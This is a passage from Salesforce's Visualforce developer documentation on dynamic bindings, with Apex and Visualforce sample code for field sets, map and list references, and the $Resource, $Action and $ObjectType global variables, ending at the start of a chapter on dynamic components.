
Move some fields into the list on the right, and click Show These Fields.
3. The customized list view is displayed.
Using Dynamic References with Custom Objects and Packages
Package developers can use dynamic Visualforce binding to list only the fields a user can access. This situation might occur when you’re
developing a managed package with a Visualforce page that displays fields on an object. Since the package developer doesn’t know
which fields a subscriber can access, they can define a dynamic page that renders differently for each subscriber.
The following example uses a custom object packaged with a page layout using a Visualforce page to demonstrate how different
subscribing users view the same page.
1. Create a custom object Book (API name Book__c) with the following fields and data types:
•Title: Text(255)
•Author: Text(255)
•ISBN: Text(20)
•Price: Currency(5, 2)
•Publisher: Text(255)
169
Using Dynamic References with Custom Objects and
Packages
Dynamic Visualforce Bindings

2. Edit the Book page layout so it displays the custom fields first, and removes a few of the standard fields such as Created By, Last
Modified By, Owner, and Name.
3. Create a new custom object tab. Set the object to Book, and the tab style to Books.
4. Switch to the Book tab and create a few Book objects. The values don’t matter, but you do need a few records to actually exist.
5. Create a controller extension called BookExtension with the following code:
public with sharing class BookExtension {
private ApexPages.StandardController stdController;
public BookExtension (ApexPages.StandardController ct) {
this.stdController = ct;
if( ! Test.isRunningTest()) {
// You can't call addFields() in a test context, it's a bug
stdController.addFields(accessibleFields);
}
}
public List<String> accessibleFields {
get {
if (accessibleFields == null) {
// Get a list (map) of all fields on the object
Map<String, Schema.SobjectField> fields =
Schema.SobjectType.Book__c.fields.getMap();
// Save only the fields accessible by the current user
Set<String> availableFieldsSet = new Set<String>();
for (String s : fields.keySet()) {
if (fields.get(s).getDescribe().isAccessible()
// Comment out next line to show standard/system fields
&& fields.get(s).getDescribe().isCustom()
){
availableFieldsSet.add(s.toLowerCase());
if(Test.isRunningTest()) System.debug('Field: ' + s);
}
}
// Convert set to list, save to property
accessibleFields = new List<String>(availableFieldsSet);
}
return accessibleFields;
}
private set;
}
}
6. Create a Visualforce page called booksView that uses the controller extension to show the values of the Book object:
<apex:page standardController="Book__c" extensions="BookExtension" >
<apex:pageBlock title="{!Book__c.Name}">
<apex:pageBlockSection >
170
Using Dynamic References with Custom Objects and
Packages
Dynamic Visualforce Bindings

<apex:repeat value="{!accessibleFields}" var="f">
<apex:pageBlockSectionItem >
<apex:outputLabel value="{!$ObjectType['Book__c'].Fields[f].Label}"/>
<apex:outputText value="{!Book__c[f]}"/>
</apex:pageBlockSectionItem>
</apex:repeat>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
7. Since the controller extension is going to be packaged, you’ll need to create a test for the Apex class. Create an Apex class called
BookExtensionTest with this basic code to get you started:
@isTest
public class BookExtensionTest {
public static testMethod void testBookExtension() {
// Create a book to test with
Book__c book = new Book__c();
book.Author__c = 'Harry Lime';
insert book;
Test.startTest();
// Add the page to the test context
PageReference testPage = Page.booksView;
testPage.getParameters().put('id',String.valueOf(book.Id));
Test.setCurrentPage(testPage);
// Create a controller for the book
ApexPages.StandardController sc = new ApexPages.StandardController(book);
// Real start of testing BookExtension
// BookExtension has only two methods; to get 100% code coverage, we need
// to call the constructor and get the accessibleFields property
// Create an extension with the controller
BookExtension bookExt = new BookExtension(sc);
// Get the list of accessible fields from the extension
Set<String> fields = new Set<String>(bookExt.accessibleFields);
// Test that accessibleFields is not empty
System.assert( ! fields.isEmpty());
// Test that accessibleFields includes Author__c
// This is a bad test; you can't know that subscriber won't disable
System.assert(fields.contains('Author__c'.toLowerCase()),
'Expected accessibleFields to include Author__c');
171
Using Dynamic References with Custom Objects and
Packages
Dynamic Visualforce Bindings
Test.stopTest();
}
}
Note: This Apex test is only meant to be a sample. When creating tests that are included into packages, validate all behavior,
including positive and negative results.
8. Create a package called bookBundle, and add the custom object, the Visualforce page, and the bookExtensionTest Apex
class. Other referenced elements, such as the page’s controller extension Apex class, are included automatically.
9. Install the bookBundle package into a subscriber organization.
10. After the package is installed, from the object management settings for books, add a new field called Rating.
11. Create a new Book object. Again, the values for the record don’t actually matter.
12. Navigate to the booksView page with the package namespace and book ID appended to the URL. For example, if GBOOK is the
namespace, and a00D0000008e7t4 is the book ID, the resulting URL should be
https://Salesforce_instance/apex/GBOOK__booksView?id=a00D0000008e7t4.
When the page is viewed from the subscribing organization, it should include all the packaged Book fields, plus the newly created Rating
field. Different users and organizations can continue to add whatever fields they want, and the dynamic Visualforce page will adapt and
show as appropriate.
SEE ALSO:
Salesforce Help: Find Object Management Settings
Referencing Apex Maps and Lists
Visualforce pages that use dynamic bindings can reference the Apex Map and List data types in their markup.
For example, if an Apex List is defined as follows:
public List<String> people {
get {
return new List<String>{'Winston','Julia','Brien'};
}
set;
}
public List<Integer> iter {
get {
return new List<Integer>{0, 1, 2};
}
set;
}
It can be accessed in a Visualforce page like this:
<apex:repeat value="{!iter}" var="pos">
<apex:outputText value="{!people[pos]}" /><br/>
</apex:repeat>
172
Referencing Apex Maps and ListsDynamic Visualforce Bindings

Similarly, if you have the following Apex Map:
public Map<String,String> directors {
get {
return new Map<String, String> {
'Kieslowski' => 'Poland',
'del Toro' => 'Mexico',
'Gondry' => 'France'
};
}
set;
}
Your Visualforce page can show the values like this:
<apex:repeat value="{!directors}" var="dirKey">
<apex:outputText value="{!dirKey}" /> --
<apex:outputText value="{!directors[dirKey]}" /><br/>
</apex:repeat>
Use dynamic references to lists and maps in an <apex:inputText> tag to create forms using data that isn’t in your organization’s
custom objects. Working with a single map can be much simpler than creating a series of instance variables in an Apex controller or
creating a custom object just for the form data.
Here’s a Visualforce page that uses a map to hold form data for processing by a custom controller:
<apex:page controller="ListsMapsController">
<apex:outputPanel id="box" layout="block">
<apex:pageMessages/>
<apex:form >
<apex:repeat value="{!inputFields}" var="fieldKey">
<apex:outputText value="{!fieldKey}"/>:
<apex:inputText value="{!inputFields[fieldKey]}"/><br/>
</apex:repeat>
<apex:commandButton action="{!submitFieldData}"
value="Submit" id="button" rerender="box"/>
</apex:form>
</apex:outputPanel>
</apex:page>
And here’s a simple controller that works with the form:
public class ListsMapsController {
public Map<String,String> inputFields { get; set; }
public ListsMapsController() {
inputFields = new Map<String,String> {
'firstName' => 'Jonny','lastName' => 'Appleseed','age' => '42' };
}
public PageReference submitFieldData() {
doSomethingInterestingWithInput();
return null;
173
Referencing Apex Maps and ListsDynamic Visualforce Bindings

}
public void doSomethingInterestingWithInput() {
inputFields.put('age', (Integer.valueOf(inputFields.get('age')) + 10).format());
}
}
A Map can contain references to sObjects or sObject fields. To update those items, reference a field name in the input field:
public with sharing class MapAccCont {
Map<Integer, Account> mapToAccount = new Map<Integer, Account>();
public MapAccCont() {
Integer i = 0;
for (Account a : [SELECT Id, Name FROM Account LIMIT 10]) {
mapToAccount.put(i, a);
i++;
}
}
public Map<Integer, Account> getMapToAccount() {
return mapToAccount;
}
}
<apex:page controller="MapAccCont">
<apex:form>
<apex:repeat value="{!mapToAccount}" var="accNum">
<apex:inputField value="{!mapToAccount[accNum].Name}" />
</apex:repeat>
</apex:form>
</apex:page>
Unresolved Dynamic References
Keep in mind the following issues that can arise at run time if a dynamic reference doesn’t resolve:
•If there isn’t a value mapped to a particular key, the Visualforce page returns an error message. For example, with this controller:
public class ToolController {
public Map<String,String> toolMap { get; set; }
public String myKey { get; set; }
public ToolController() {
Map<String,String> toolsMap = new Map<String,String>();
toolsMap.put('Stapler','Keeps things organized');
}
}
This page causes an error at run time:
<apex:page controller="ToolController">
<!-- This renders an error on the page -->
174
Referencing Apex Maps and ListsDynamic Visualforce Bindings
<apex:outputText value="{!toolMap['Paperclip']}" />
</apex:page>
•If the key is null, the Visualforce page renders an empty string. For example, using the same controller as above, this page shows
an empty space:
<apex:page controller="ToolController">
<!-- This renders a blank space -->
<apex:outputText value="{!toolMap[null]}" />
</apex:page>
Working with Field Sets
You can use dynamic bindings to display field sets on your Visualforce pages. A field set is a grouping of fields. For example, you could
have a field set that contains fields describing a user's first name, middle name, last name, and business title. If the page is added to a
managed package, administrators can add, remove, or reorder fields in a field set to modify the fields presented on the Visualforce page
without modifying any code. Field sets are available for Visualforce pages on API version 21.0 or above. You can have up to 50 field sets
referenced on a single page.
Working with Field Sets Using Visualforce
Field sets can be directly referenced in Visualforce by combining the $ObjectType global variable with the keyword FieldSets.
For example, if your Contact object has a field set called properNames that displays three fields, your Visualforce page can reference
the field data through the following iteration:
<apex:page standardController="Contact">
<apex:repeat value="{!$ObjectType.Contact.FieldSets.properNames}" var="f">
<apex:outputText value="{!Contact[f]}" /><br/>
</apex:repeat>
</apex:page>
You can also choose to render additional information, such as field labels and data types, through the following special properties on
the fields in the field set:
DescriptionProperty Name
Indicates whether the field is required for the objectDBRequired
Lists the field’s spanning infoFieldPath
The UI label for the fieldLabel
Indicates whether the field is required in the field setRequired
The data type for the fieldType
For example, you can access the labels and data types for the fields in properNames like this:
<apex:page standardController="Contact">
<apex:pageBlock title="Fields in Proper Names">
<apex:pageBlockTable value="{!$ObjectType.Contact.FieldSets.properNames}" var="f">
175
Working with Field SetsDynamic Visualforce Bindings

<apex:column value="{!f}">
<apex:facet name="header">Name</apex:facet>
</apex:column>
<apex:column value="{!f.Label}">
<apex:facet name="header">Label</apex:facet>
</apex:column>
<apex:column value="{!f.Type}" >
<apex:facet name="header">Data Type</apex:facet>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
If this Visualforce page is added to a managed package and distributed, subscribers can edit the properNames field set. The logic
for generating the Visualforce page remains the same, while the presentation differs based on each subscriber’s implementation. To
reference a field set from a managed package, you must prepend the field set with the organization’s namespace. Using the markup
above, if properNames comes from an organization called Spectre, the field set is referenced like this:
{!$ObjectType.Contact.FieldSets.Spectre__properNames}
Working with Field Sets Using Apex
Fields in a field set are automatically loaded when your Visualforce page uses a standard controller. When using a custom controller,
you need to add the required fields to the SOQL query for the page. Apex provides two Schema objects that allow you to discover field
sets and the fields they contain, Schema.FieldSet and Schema.FieldSetMember. For information about these two system
classes, see “FieldSet Class” in the Force.com Apex Code Developer's Guide.
Sample: Displaying a Field Set on a Visualforce Page
This sample uses Schema.FieldSet and Schema.FieldSetMember methods to dynamically get all the fields in the
Dimensions field set for the Merchandise custom object. The list of fields is then used to construct a SOQL query that ensures those fields
are available for display. The Visualforce page uses the MerchandiseDetails class as its controller.
public class MerchandiseDetails {
public Merchandise__c merch { get; set; }
public MerchandiseDetails() {
this.merch = getMerchandise();
}
public List<Schema.FieldSetMember> getFields() {
return SObjectType.Merchandise__c.FieldSets.Dimensions.getFields();
}
private Merchandise__c getMerchandise() {
String query = 'SELECT ';
for(Schema.FieldSetMember f : this.getFields()) {
query += f.getFieldPath() + ', ';
}
query += 'Id, Name FROM Merchandise__c LIMIT 1';
return Database.query(query);
176
Working with Field SetsDynamic Visualforce Bindings

}
}
The Visualforce page using the above controller is simple:
<apex:page controller="MerchandiseDetails">
<apex:form >
<apex:pageBlock title="Product Details">
<apex:pageBlockSection title="Product">
<apex:inputField value="{!merch.Name}"/>
</apex:pageBlockSection>
<apex:pageBlockSection title="Dimensions">
<apex:repeat value="{!fields}" var="f">
<apex:inputField value="{!merch[f.fieldPath]}"
required="{!OR(f.required, f.dbrequired)}"/>
</apex:repeat>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
One thing to note about the above markup is the expression used to determine if a field on the form should be indicated as being a
required field. A field in a field set can be required by either the field set definition, or the field’s own definition. The expression handles
both cases.
Field Set Considerations
Fields added to a field set can be in one of two categories:
•If a field is marked as Available for the Field Set, it exists in the field set, but the developer hasn’t presented it on
the packaged Visualforce page. Administrators can display the field after the field set is deployed by moving it from the Available
column to the In the Field Set column.
•If a field is marked as In the Field Set, the developer has rendered the field on the packaged Visualforce page by default.
Administrators can remove the field from the page after the field set is deployed by removing it from the In the Field Set
column.
The order in which a developer lists displayed fields determines their order of appearance on a Visualforce page.
As a package developer, keep the following best practices in mind:
•Subscribers with installed field sets can add fields that your page didn’t account for. There is no way to conditionally omit some fields
from a field set iteration, so make sure that any field rendered through your field set works for all field types.
•We recommend that you add only non-essential fields to your field set. This ensures that even if a subscriber removes all fields in
the field set, Visualforce pages that use that field set still function.
177
Working with Field SetsDynamic Visualforce Bindings

Note: Field sets are available for Visualforce pages on API version 21.0 or above.
SEE ALSO:
$FieldSet
Object Schema Details Available Using $ObjectType
Dynamic References to Global Variables
Visualforce pages can use dynamic bindings to reference global variables in their markup. Global variables allow you to access information
about the current user, your organization, and schema details about your data. The list of global variables is available in the Global
Variables, Functions, and Expression Operators appendix.
Referencing a global variable is the same as referencing sObjects and Apex classes—you use the same basic pattern, where reference
is a global variable:
reference[expression]
SEE ALSO:
Global Variables
Dynamic References to Static Resources Using $Resource
Dynamic references to static resources can be very useful for providing support for themes or other visual preferences.
To reference a static resource using the $Resource global variable, provide the name of the static resource in an expression: {!
$Resource[StaticResourceName] }. For example, if you have a getCustomLogo method that returns the name of an image
uploaded as a static resource, reference it like this: <apex:image value="{!$Resource[customLogo]}"/>.
This example illustrates how to switch between two different visual themes. First, create a controller extension named ThemeHandler
with the following code:
public class ThemeHandler {
public ThemeHandler(ApexPages.StandardController controller) { }
public static Set<String> getAvailableThemes() {
// You must have at least one uploaded static resource
// or this code will fail. List their names here.
return(new Set<String> {'Theme_Color','Theme_BW'});
}
public static List<SelectOption> getThemeOptions() {
List<SelectOption> themeOptions = new List<SelectOption>();
for(String themeName : getAvailableThemes()) {
themeOptions.add(new SelectOption(themeName, themeName));
}
return themeOptions;
}
public String selectedTheme {
178
Dynamic References to Global VariablesDynamic Visualforce Bindings

get {
if(null == selectedTheme) {
// Ensure we always have a theme
List<String> themeList = new List<String>();
themeList.addAll(getAvailableThemes());
selectedTheme = themeList[0];
}
return selectedTheme;
}
set {
if(getAvailableThemes().contains(value)) {
selectedTheme = value;
}
}
}
}
Notes about this class:
•It has an empty constructor, because there’s no default constructor for controller extensions.
•Add the name of your uploaded static resource files theme to the getAvailableThemes method. Using Static Resources on
page 149 provides details of how to create and upload static resources, in particular, zipped archives containing multiple files.
•The last two methods provide the list of themes and the selected theme for use in the Visualforce form components.
Now create a Visualforce page that uses this controller extension:
<apex:page standardController="Account"
extensions="ThemeHandler" showHeader="false">
<apex:form >
<apex:pageBlock id="ThemePreview" >
<apex:stylesheet
value="{!URLFOR($Resource[selectedTheme], 'styles/styles.css')}"/>
<h1>Theme Viewer</h1>
<p>You can select a theme to use while browsing this site.</p>
<apex:pageBlockSection >
<apex:outputLabel value="Select Theme: " for="themesList"/>
<apex:selectList id="themesList" size="1" value="{!selectedTheme}">
<apex:actionSupport event="onchange" rerender="ThemePreview"/>
<apex:selectOptions value="{!themeOptions}"/>
</apex:selectList>
</apex:pageBlockSection>
<apex:pageBlockSection >
<div class="custom" style="padding: 1em;"><!-- Theme CSS hook -->
<h2>This is a Sub-Heading</h2>
<p>This is standard body copy. Lorem ipsum dolor sit amet, consectetur
adipiscing elit. Quisque neque arcu, pellentesque in vehicula vitae, dictum
id dolor. Cras viverra consequat neque eu gravida. Morbi hendrerit lobortis
mauris, id sollicitudin dui rhoncus nec.</p>
179
Dynamic References to Static Resources Using $ResourceDynamic Visualforce Bindings

<p><apex:image
value="{!URLFOR($Resource[selectedTheme], 'images/logo.png')}"/></p>
</div><!-- End of theme CSS hook -->
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Note the following about this markup:
•The page uses the Account standard controller, but has nothing to do with accounts. You have to specify a controller to use a
controller extension.
•The first <apex:pageBlockSection> contains the theme selection widget. Using <apex:actionSupport>, changes
to the selection menu re-render the whole <apex:pageBlock>. This is so that the <apex:stylesheet> tag gets the
updated selectedTheme for its dynamic reference.
•The theme preference selected here is only preserved in the view state for the controller, but you could easily save it to a custom
setting instead, and make it permanent.
•The zip files that contain the graphics and style assets for each theme need to have a consistent structure and content. That is. there
needs to be an images/logo.png in each theme zip file, and so on.
There are only two dynamic references to the $Resource global variable on this page, but they show how to access both stylesheet
and graphic assets. You could use a dynamic reference in every <apex:image> tag on a page and completely change the look and
feel.
$Label and $Setup are similar to $Resource, in that they allow you to access text values or saved settings that your organization
administrator or users themselves can set in Salesforce:
•Custom labels allow you to create text messages that can be consistently used throughout your application. Label text can also be
translated and automatically displayed in a user’s default language. To learn more about how to use custom labels see Custom
Labels.
•Custom settings allow you to create settings for your application, which can be updated by administrators or by users themselves.
They can also be hierarchical, so that user-level settings override role- or organization-level settings. To learn more about how to
use custom settings see Create Custom Data Sets.
SEE ALSO:
Using Static Resources
$Resource
Dynamic References to Action Methods Using $Action
The $Action global variable allows you to dynamically reference valid actions on an object type, or on a specific record. The most
likely way to make use of this is to create a URL to perform that action.
For example, you can use the expression {!URLFOR($Action[objectName].New)} in an <apex:outputLink>, with
a controller method getObjectName() that provides the name of the sObject.
180
Dynamic References to Action Methods Using $ActionDynamic Visualforce Bindings

Here’s an example that does exactly that. The controller extension queries the system to learn the names of all the custom objects
accessible to the user, and presents a list of them, along with links to create a new record. First, create a controller extension named
DynamicActionsHandler:
public with sharing class DynamicActionsHandler {
public List<CustomObjectDetails> customObjectDetails { get; private set; }
public DynamicActionsHandler(ApexPages.StandardController cont) {
this.loadCustomObjects();
}
public void loadCustomObjects() {
List<CustomObjectDetails> cObjects = new List<CustomObjectDetails>();
// Schema.getGlobalDescribe() returns lightweight tokens with minimal metadata
Map<String, Schema.SObjectType> gd = Schema.getGlobalDescribe();
for(String obj : gd.keySet()) {
if(obj.endsWith('__c')) {
// Get the full metadata details only for custom items
Schema.DescribeSObjectResult objD = gd.get(obj).getDescribe();
if( ! objD.isCustomSetting()) {
// Save details for custom objects, not custom settings
CustomObjectDetails objDetails = new CustomObjectDetails(
obj, objD.getLabel(), objD.isCreateable());
cObjects.add(objDetails);
}
}
}
cObjects.sort();
this.customObjectDetails = cObjects;
}
public class CustomObjectDetails implements Comparable {
public String nameStr { get; set; }
public String labelStr { get; set; }
public Boolean creatable { get; set; }
public CustomObjectDetails(String aName, String aLabel, Boolean isCreatable) {
this.nameStr = aName;
this.labelStr = aLabel;
this.creatable = isCreatable;
}
public Integer compareTo(Object objToCompare) {
CustomObjectDetails cod = (CustomObjectDetails)objToCompare;
return(this.nameStr.compareTo(cod.nameStr));
}
}
}
There are a few things of interest in this extension:
•The loadCustomObjects method uses Apex schema methods to get metadata information about available custom objects.
The Schema.getGlobalDescribe method is a lightweight operation to get a small set of metadata about available objects
181
Dynamic References to Action Methods Using $ActionDynamic Visualforce Bindings

and custom settings. The method scans the collection looking for items with names that end in “__c”, which indicates they are
custom objects or settings. These items are more deeply inspected using getDescribe, and selected metadata is saved for the
custom objects.
•Using if(obj.endsWith('__c')) to test whether an item is a custom object or not may feel like a “hack”, but the alternative
is to call obj.getDescribe().isCustom(), which is expensive, and there is a governor limit on the number of calls to
getDescribe. Scanning for the “__c” string as a first pass on a potentially long list of objects is more efficient.
•This metadata is saved in an inner class, CustomObjectDetails, which functions as a simple structured container for the
fields to be saved.
•CustomObjectDetails implements the Comparable interface, which makes it possible to sort a list of custom objects details
by an attribute of each object, in this case, the custom object’s name.
Now create a Visualforce page with the following markup:
<apex:page standardController="Account"
extensions="DynamicActionsHandler">
<br/>
<apex:dataTable value="{!customObjectDetails}" var="coDetails">
<apex:column >
<apex:facet name="header">Custom Object</apex:facet>
<apex:outputText value="{!coDetails.labelStr}"/>
</apex:column>
<apex:column >
<apex:facet name="header">Actions</apex:facet>
<apex:outputLink value="{!URLFOR($Action[coDetails.nameStr].New)}"
rendered="{!coDetails.creatable}">[Create]</apex:outputLink><br/>
<apex:outputLink value="{!URLFOR($Action[coDetails.nameStr].List,
$ObjectType[coDetails.nameStr].keyPrefix)}">[List]</apex:outputLink>
</apex:column>
</apex:dataTable>
</apex:page>
On a page that hasn’t been assigned a specific record, the only two useful actions available are New and List. On a page that queries
for a record, the $Action global variable provides methods such as View, Clone, Edit, and Delete. Certain standard objects
have additional actions that make sense for their data types.
SEE ALSO:
$Action
Valid Values for the $Action Global Variable
Dynamic References to Schema Details Using $ObjectType
The $ObjectType global variable provides access to a variety of schema information about the objects in your organization. Use it
to reference names, labels, and data types of fields on an object, for example.
$ObjectType is a “deep” global variable, and offers the opportunity to use it in a “double dynamic” reference, like so:
$ObjectType[sObjectName].fields[fieldName].Type
182
Dynamic References to Schema Details Using $ObjectTypeDynamic Visualforce Bindings

Here’s an example that uses dynamic globals to provide a general object viewer. First, create a new controller (not extension) named
DynamicObjectHandler:
public class DynamicObjectHandler {
// This class acts as a controller for the DynamicObjectViewer component
private String objType;
private List<String> accessibleFields;
public sObject obj {
get;
set {
setObjectType(value);
discoverAccessibleFields(value);
obj = reloadObjectWithAllFieldData();
}
}
// The sObject type as a string
public String getObjectType() {
return(this.objType);
}
public String setObjectType(sObject newObj) {
this.objType = newObj.getSObjectType().getDescribe().getName();
return(this.objType);
}
// List of accessible fields on the sObject
public List<String> getAccessibleFields() {
return(this.accessibleFields);
}
private void discoverAccessibleFields(sObject newObj) {
this.accessibleFields = new List<String>();
Map<String, Schema.SobjectField> fields =
newObj.getSObjectType().getDescribe().fields.getMap();
for (String s : fields.keySet()) {
if ((s != 'Name') && (fields.get(s).getDescribe().isAccessible())) {
this.accessibleFields.add(s);
}
}
}
private sObject reloadObjectWithAllFieldData() {
String qid = ApexPages.currentPage().getParameters().get('id');
String theQuery = 'SELECT ' + joinList(getAccessibleFields(), ', ') +
' FROM ' + getObjectType() +
' WHERE Id = :qid';
return(Database.query(theQuery));
}
// Join an Apex List of fields into a SELECT fields list string
private static String joinList(List<String> theList, String separator) {
183
Dynamic References to Schema Details Using $ObjectTypeDynamic Visualforce Bindings

if (theList == null) { return null; }
if (separator == null) { separator = ''; }
String joined = '';
Boolean firstItem = true;
for (String item : theList) {
if(null != item) {
if(firstItem){ firstItem = false; }
else { joined += separator; }
joined += item;
}
}
return joined;
}
}
There’s a number of things that are worth noting in this controller:
•Visualforce components can’t use controller extensions, so this class is written as a controller instead. There is no constructor defined,
so the class uses the default constructor.
•To collect metadata for an object, the controller must know the object. Visualforce constructors can’t take arguments so there is no
way to know what the object of interest is at the time of instantiation. Instead, the metadata discovery is triggered by the setting of
the public property obj.
•Several of the methods in this class use system schema discovery methods, in slightly different ways than prior examples.
The next piece is a Visualforce component that displays schema information about an object, as well as the specific values of the record
that is queried. Create a new Visualforce component named DynamicObjectViewer with the following code:
<apex:component controller="DynamicObjectHandler">
<apex:attribute name="rec" type="sObject" required="true"
description="The object to be displayed." assignTo="{!obj}"/>
<apex:form >
<apex:pageBlock title="{!objectType}">
<apex:pageBlockSection title="Fields" columns="1">
<apex:dataTable value="{!accessibleFields}" var="f">
<apex:column >
<apex:facet name="header">Label</apex:facet>
<apex:outputText value="{!$ObjectType[objectType].fields[f].Label}"/>
</apex:column>
<apex:column >
<apex:facet name="header">API Name</apex:facet>
<apex:outputText value="{!$ObjectType[objectType].fields[f].Name}"/>
</apex:column>
<apex:column >
<apex:facet name="header">Type</apex:facet>
<apex:outputText value="{!$ObjectType[objectType].fields[f].Type}"/>
</apex:column>
<apex:column >
<apex:facet name="header">Value</apex:facet>
<apex:outputText value="{!obj[f]}"/>
</apex:column>
</apex:dataTable>
</apex:pageBlockSection>
184
Dynamic References to Schema Details Using $ObjectTypeDynamic Visualforce Bindings

<apex:pageBlockSection columns="4">
<apex:commandButton value="View"
action="{!URLFOR($Action[objectType].View, obj.Id)}"/>
<apex:commandButton value="Edit"
action="{!URLFOR($Action[objectType].Edit, obj.Id)}"/>
<apex:commandButton value="Clone"
action="{!URLFOR($Action[objectType].Clone, obj.Id)}"/>
<apex:commandButton value="Delete"
action="{!URLFOR($Action[objectType].Delete, obj.Id)}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:component>
Notice the following:
•Any page that uses this component must look up a record. To do so, use the standard controller for that object, and specify the Id
of the record in the URL. For example,
https://<Salesforce_instance>/apex/DynamicContactPage?id=003D000000Q5GHE.
•The selected record is immediately passed into the component’s obj attribute. This parameter is used for all of the object metadata
discovery.
•The three double dynamic references, which start with $ObjectType[objectType].fields[f], display the metadata
for each field, while the normal dynamic reference displays the actual value of the field.
•For the data value, the value is {!obj[f]}, using a getter method in the controller, not the perhaps more natural {!rec[f]},
which is the parameter to the component. The reason is simple, the obj attribute has been updated to load data for all of the fields,
while rec has remained unchanged from what was loaded by the standard controller, and so only has the Id field loaded.
Finally, the new component can be used to create any number of simple Visualforce pages that use the component to display a record
detail and schema info page, such as these two pages:
<apex:page standardController="Account">
<c:DynamicObjectViewer rec="{!account}"/>
</apex:page>
<apex:page standardController="Contact">
<c:DynamicObjectViewer rec="{!contact}"/>
</apex:page>
SEE ALSO:
$ObjectType
Field Schema Details Available Using $ObjectType
Object Schema Details Available Using $ObjectType
185
Dynamic References to Schema Details Using $ObjectTypeDynamic Visualforce Bindings

CHAPTER 13 Dynamic Visualforce Components
Visualforce is primarily intended to be a static, markup-driven language that lets developers create a user interface that matches the
Salesforce look-and-feel. However, there are occasions when it’s necessary to programmatically create a page. Usually, this is to achieve
complicated user interface behavior that’s difficult or impossible with standard markup.
Dynamic Visualforce components offer a way to create Visualforce pages that vary the content or arrangement of the component tree
according to a variety of states, such as a user’s permissions or actions, user or organization preferences, the data being displayed, and
so on. Rather than using standard markup, dynamic Visualforce components are designed in Apex.
A dynamic Visualforce component is defined in Apex like this:
Component.Component_namespace.Component_name
For example, <apex:dataTable> becomes Component.Apex.DataTable.
Note: The Standard Component Reference contains the dynamic representation for all valid Visualforce components.
Visualforce components that are dynamically represented in Apex behave like regular classes. Every attribute that exists on a standard
Visualforce component is available as a property in the corresponding Apex representation with get and set methods. For example, you
could manipulate the value attribute on an <apex:outputText> component as follows:
Component.Apex.OutputText outText = new Component.Apex.OutputText();
outText.value = 'Some dynamic output text.';
Consider using dynamic Visualforce components in the following scenarios:
•You can use dynamic Visualforce components inside complex control logic to assemble components in combinations that would
be challenging or impossible to create using equivalent standard Visualforce. For example, with standard Visualforce components,
you typically control the visibility of components using the rendered attribute with the global IF() formula function. By writing
your control logic in Apex, you can choose to display components dynamically with a more natural mechanism.
•If you know that you’ll be iterating over objects with certain fields, but not specifically which objects, dynamic Visualforce components
can “plug in” the object representation by using a generic sObject reference. For more information, see Example Using a Related
List on page 192.
Warning: Dynamic Visualforce components are not intended to be the primary way to create new Visualforce pages in your
organization. Existing Visualforce pages shouldn’t be rewritten in a dynamic manner and, for most use cases, standard Visualforce
components are acceptable and preferred. You should only use dynamic Visualforce components when the page must adapt
itself to user state or actions in ways that can’t be elegantly coded into static markup.
Dynamic Components Restrictions
Not every feature of Visualforce makes sense in a dynamic context, so some components aren’t available dynamically.
•The following standard Visualforce components don’t have corresponding dynamic representations in Apex:
–<apex:attribute>
186

–<apex:component>
–<apex:componentBody>
–<apex:composition>
–<apex:define>
–<apex:dynamicComponent>
–<apex:include>
–<apex:insert>
–<apex:param>
–<apex:variable>
•If a dynamic Visualforce component refers to a specific sObject field, and that field is later deleted, the Apex code for that field
reference will still compile, but the page will fail when it is viewed. Also, you can create references to global variables such as $Setup
or $Label, and then delete the referenced item, with similar results. Please verify such pages continue to work as expected.
•Dynamic Visualforce pages and expressions check attribute types more strictly than static pages.
•You can’t set “pass-through” HTML attributes on dynamic components.
Creating and Displaying Dynamic Components
Note: The examples in this section are deliberately simple for instructional purposes. For a more complete example of when you
might benefit from dynamic Visualforce components, see Example Using a Related List on page 192.
There are two parts to embedding dynamic Visualforce components on your page:
1. Adding an <apex:dynamicComponent> tag somewhere on your page. This tag acts as a placeholder for your dynamic
component.
2. Developing a dynamic Visualforce component in your controller or controller extension.
The <apex:dynamicComponent> tag has one required attribute—componentValue—that accepts the name of an Apex
method that returns a dynamic component. For example, if you wanted to dynamically generate the title of a section header differently
